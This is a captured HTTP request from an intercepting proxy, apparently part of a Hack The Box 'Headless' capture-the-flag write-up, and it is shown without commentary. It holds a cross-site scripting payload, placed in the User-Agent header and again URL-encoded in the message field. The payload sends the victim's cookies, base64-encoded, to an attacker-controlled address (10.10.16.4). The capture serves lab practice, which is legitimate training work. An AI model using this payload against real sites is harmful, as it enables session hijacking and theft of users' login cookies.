 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: <script>var i=new Image();i.src="http://10.10.16.4/?cookie="+btoa(document.cookie);</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 240
9 Origin: http://headless.htb:5000
10 Connection: keep-alive
11 Referer: http://headless.htb:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=Tanades&lname=Tanades&email=tanades%40tanades.com&phone=123456789&message=
%3Cscript%3E%0D%0A%09var+i%3Dnew+Image%28%29%3B%0D%0A%09i.src%3D%22http%3A%2F%2F10.10.16.4%2F%3Fcookie%3D%22%2Bbtoa%28document.coo
kie%29%3B%0D%0A%3C%2Fscript%3E